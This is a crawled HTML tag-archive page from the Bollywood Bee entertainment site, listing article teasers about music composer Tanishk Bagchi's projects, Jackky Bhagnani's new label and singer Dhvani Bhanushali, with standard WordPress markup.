

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bollywoodbee.in/tag/tanishk-bagchi/
body_size: 10825
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.bollywoodbee.in/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.bollywoodbee.in/feed/atom/" />
<link rel="pingback" href="https://www.bollywoodbee.in/xmlrpc.php" />

<meta property="og:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/08/Jackky-Bhagnani-and-the-crew-of-JJust-Music-1000x600.jpeg" />
<meta name="twitter:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/08/Jackky-Bhagnani-and-the-crew-of-JJust-Music-1000x600.jpeg" />

<meta property="og:description" content="" />


<title>Tanishk Bagchi Archives - Bollywood Bee</title>

<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.bollywoodbee.in/tag/tanishk-bagchi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Tanishk Bagchi Archives - Bollywood Bee" />
<meta property="og:url" content="http://www.bollywoodbee.in/tag/tanishk-bagchi/" />
<meta property="og:site_name" content="Bollywood Bee" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Tanishk Bagchi Archives - Bollywood Bee" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Feed" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Comments Feed" href="https://www.bollywoodbee.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Tanishk Bagchi Tag Feed" href="https://www.bollywoodbee.in/tag/tanishk-bagchi/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='likebtn_style-css' href="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-score-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/css/score-style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/reset.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/style.css?ver=4.6.1" type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='http://www.bollywoodbee.in/wp-content/themes/flex-mag/css/iecss.css?ver=4.6.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-slick-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-slick-theme-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick-theme.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-sports-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/style-sports.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/media-queries.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var likebtn_eh_data = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php","security":"9ab3b028ee"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=4.6.1"></script>
<link rel='https://api.w.org/' href="https://www.bollywoodbee.in/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bollywoodbee.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bollywoodbee.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
<meta name="generator" content="WooCommerce 2.6.4" />
<meta property="fb:app_id" content="331771583869206"/><!--[if IE 7]>
<link rel="stylesheet" href="http://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review-ie7.css">
<![endif]-->

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Oswald:400,700|Lato:400,700|Work+Sans:900|Montserrat:400,700|Open+Sans:800|Playfair+Display:400,700,900|Quicksand|Raleway:200,400,700|Roboto+Slab:400,700|Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #eb0254;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #eb0254;
	}

.fly-but-wrap {
	background: #eb0254;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #eb0254;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #eb0254;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #eb0254;
	}

span.post-header {
	border-top: 4px solid #eb0254;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #eb0254;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #eb0254 !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}








</style>


</head>

<script type="text/javascript" src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/slick.min.js"></script>

<body class="archive tag tag-tanishk-bagchi tag-4357">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/bollywood_bee" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																													<li class="rss-soc">
						<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li id="menu-item-3067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-3069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li id="menu-item-3070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li id="menu-item-3073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li id="menu-item-3075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li id="menu-item-3074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																																									</div><!--head-main-top-->
				
								<div id="web_first_top_banner">
									<div class="logo"><img src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/images/logos/revised-logo.png" alt="Bollywood Bee" /></div>
									<!--<div class="head-banner">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									<!-- BB - 728 x 90 --
									<ins class="adsbygoogle"
									style="display:block"
									data-ad-client="ca-pub-7426276830228947"
									data-ad-slot="2749405716"
									data-ad-format="auto"></ins>
									<script>
									(adsbygoogle = window.adsbygoogle || []).push({});
									</script>
									</div>-->
									<div class="text"><h1>BOLLYWOODBEE.IN</h1></div>
								</div>								
							
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">																		
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
																									<a itemprop="url" href="https://www.bollywoodbee.in/"><img itemprop="logo" src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" alt="Bollywood Bee" /></a>
																																					<h2 class="mvp-logo-title">Bollywood Bee</h2>
																							</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://www.bollywoodbee.in/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/bollywood_bee" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																																					<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-instagram fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative">
															<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																		<div id="home-main-wrap" class="left relative">
	<div class="home-wrap-out1">
		<div class="home-wrap-in1">
			<div id="home-left-wrap" class="left relative">
				<div id="home-left-col" class="relative">
					<div id="home-mid-wrap" class="left relative">
						<div id="archive-list-wrap" class="left relative">
							<h1 class="arch-head">All posts tagged "Tanishk Bagchi"</h1>															<ul class="archive-col-list left relative infinite-content">
																									<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/jackky-bhagnani-music-life-thats-hearts-beats/" rel="bookmark" title="Jackky Bhagnani: Music is life, that’s why our hearts have beats">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/Jackky-Bhagnani-and-the-crew-of-JJust-Music-450x270.jpeg" class="reg-img wp-post-image" alt="Jackky Bhagnani and the crew of JJust Music" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/Jackky-Bhagnani-and-the-crew-of-JJust-Music-80x80.jpeg" class="mob-img wp-post-image" alt="Jackky Bhagnani and the crew of JJust Music" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">913</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Entertainment</span>
														<h2>Jackky Bhagnani: Music is life, that’s why our hearts have beats</h2>
														<p>The newest music label &#8211; as JJust Music &#8211; promises to be all about just music and nothing else. It is founded...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/varun-dhawan-sara-ali-khan-sizzle-recreated-hit-song-coolie-no-1-remake/" rel="bookmark" title="Varun Dhawan And Sara Ali Khan To Sizzle In A Recreated Hit Song In Coolie No. 1 Remake">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/07/Varun-Dhawan-And-Sara-Ali-Khan-To-Sizzle-In-A-Recreated-Hit-Song-In-Coolie-No.-1-Remake-450x270.jpg" class="reg-img wp-post-image" alt="Varun Dhawan And Sara Ali Khan To Sizzle In A Recreated Hit Song In Coolie No. 1 Remake" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/07/Varun-Dhawan-And-Sara-Ali-Khan-To-Sizzle-In-A-Recreated-Hit-Song-In-Coolie-No.-1-Remake-80x80.jpg" class="mob-img wp-post-image" alt="Varun Dhawan And Sara Ali Khan To Sizzle In A Recreated Hit Song In Coolie No. 1 Remake" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">956</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Varun Dhawan And Sara Ali Khan To Sizzle In A Recreated Hit Song In Coolie No. 1 Remake</h2>
														<p>We all remember the 1995 comedy Coolie No. 1 directed by David Dhawan. The film starring Govinda, Karisma Kapoor, Shakti Kapoor, Kader...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/dhvani-bhanushalis-leja-re-hit-yet-another-high/" rel="bookmark" title="Dhvani Bhanushali’s Leja Re Hit Yet Another High">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/06/Dhvani-Bhanushali-450x270.jpeg" class="reg-img wp-post-image" alt="Dhvani Bhanushali" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/06/Dhvani-Bhanushali-80x80.jpeg" class="mob-img wp-post-image" alt="Dhvani Bhanushali" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.0K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Entertainment</span>
														<h2>Dhvani Bhanushali’s Leja Re Hit Yet Another High</h2>
														<p>Dhvani Bhanushali has had a fabulous year so far and now has yet another reason to celebrate. Her single, Leja Re, which...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/dhvani-bhanushali-drive-inspiration-kishore-kumars-music/" rel="bookmark" title="Dhvani Bhanushali: I drive my inspiration from Kishore Kumar’s music">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-03-at-1.15.36-PM-1-450x270.jpeg" class="reg-img wp-post-image" alt="whatsapp-image-2019-04-03-at-1-15-36-pm-1" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-03-at-1.15.36-PM-1-80x80.jpeg" class="mob-img wp-post-image" alt="whatsapp-image-2019-04-03-at-1-15-36-pm-1" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.1K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Dhvani Bhanushali: I drive my inspiration from Kishore Kumar’s music</h2>
														<p>Dilbar singer Dhvani Bhanushali is taking the Music industry by storm with her performances. The songstress has delivered one hit after another...</p>
													</div><!--archive-list-text-->
